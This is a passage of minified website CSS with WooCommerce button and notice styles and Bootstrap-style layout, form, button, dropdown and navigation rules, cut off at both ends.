1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:hover{background-color:#dcd7e2;text-decoration:none;background-image:none;color:#515151}:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-error,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #720eec;list-style:none;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}.woocommerce form .form-row .required{visibility:visible}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,figure,footer,header,main,menu,nav,section{display:block}progress,video{display:inline-block;vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}strong{font-weight:700}h1{margin:.67em 0;font-size:2em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table th{background-color:#fff!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}[role=button]{cursor:pointer}h1,h2,h3,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2,h3{margin-top:20px;margin-bottom:10px}h5,h6{margin-top:10px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h5{font-size:14px}h6{font-size:12px}p{margin:0 0 10px}.text-left{text-align:left!important}.text-right{text-align:right!important}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}dl{margin-top:0;margin-bottom:20px}dt{line-height:1.42857143}dt{font-weight:700}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-12,.col-lg-3,.col-lg-4,.col-lg-6,.col-lg-8,.col-lg-9,.col-md-12,.col-md-3,.col-md-4,.col-md-6,.col-md-8,.col-sm-12,.col-sm-4,.col-sm-6,.col-sm-8,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12{float:left}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-12,.col-sm-4,.col-sm-6,.col-sm-8{float:left}.col-sm-12{width:100%}.col-sm-8{width:66.66666667%}.col-sm-6{width:50%}.col-sm-4{width:33.33333333%}}@media (min-width:992px){.col-md-12,.col-md-3,.col-md-4,.col-md-6,.col-md-8{float:left}.col-md-12{width:100%}.col-md-8{width:66.66666667%}.col-md-6{width:50%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}}@media (min-width:1200px){.col-lg-12,.col-lg-3,.col-lg-4,.col-lg-6,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-6{width:50%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>th,.table>tbody>tr>th.active{background-color:#f5f5f5}.table>tbody>tr.success>th,.table>tbody>tr>th.success{background-color:#dff0d8}.table>tbody>tr.warning>th,.table>tbody>tr>th.warning{background-color:#fcf8e3}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.radio input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.btn{display:inline-block;margin-bottom:0;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover{background-color:#fff;border-color:#ccc}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover{background-color:#337ab7;border-color:#2e6da4}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover{background-color:#5bc0de;border-color:#46b8da}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover{background-color:#f0ad4e;border-color:#eea236}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover{background-color:#d9534f;border-color:#d43f3a}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.dropdown{position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group .form-control,.input-group-addon{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child){border-radius:0}.input-group-addon{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav>li>a>img{max-width:none}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.media{margin-top:15px}.media:first-child{margin-top:0}.media{overflow:hidden;zoom:1}.media>.pull-right{padding-left:10px}.media>.pull-left{padding-right:10px}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.panel>.table{margin-bottom:0}.panel>.table 